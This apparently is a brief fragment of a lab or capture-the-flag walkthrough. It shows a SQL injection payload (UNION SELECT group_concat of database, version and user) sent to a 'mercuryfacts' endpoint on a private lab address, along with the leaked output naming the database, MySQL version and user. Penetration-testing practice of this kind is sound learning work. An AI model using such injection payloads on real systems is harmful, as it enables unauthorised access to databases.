 192.168.56.102:8080/mercuryfacts/0 union select group_concat(database(),version(),user()) -- '/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fact id: 0 union select group_concat(database(),version(),user()) -- '. (('mercury8.0.21-0ubuntu0.20.04.4dbmaster@localhost',),)